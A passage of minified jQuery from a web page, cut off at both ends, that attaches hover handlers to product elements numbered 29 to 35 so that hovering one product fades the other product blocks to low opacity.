1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 